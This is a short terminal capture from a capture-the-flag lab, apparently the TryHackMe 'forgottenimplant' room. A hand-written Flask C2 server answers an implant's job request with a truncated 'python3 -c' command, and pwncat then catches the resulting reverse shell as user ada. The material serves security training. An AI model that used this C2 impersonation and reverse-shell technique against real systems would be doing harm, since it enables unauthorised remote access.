 ┌──(kali㉿kali)-[/mnt/lab/thm/forgottenimplant]
└─$ python3 c2.py
 * Serving Flask app 'c2' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
💓 Received heartbeat from 10.10.15.217 (forgottenimplant)
➕ Received job request from 10.10.15.217 (latest)
➕ Sending job 0 (python3 -c 'imp) to 10.10.15.217
┌──(kali㉿kali)-[/mnt/lab/thm/forgottenimplant]
└─$ pwncat-cs --port 4444
[11:26:11] Welcome to pwncat 🐈! __main__.py:164
[11:27:03] received connection from 10.10.15.217:33818 bind.py:84
[11:27:04] 0.0.0.0:4444: normalizing shell path manager.py:957
[11:27:05] 10.10.15.217:33818: registered new host w/ db manager.py:957
(local) pwncat$
(remote) ada@forgottenimplant:/home/ada$ whoami
ada
(remote) ada@forgottenimplant:/home/ada$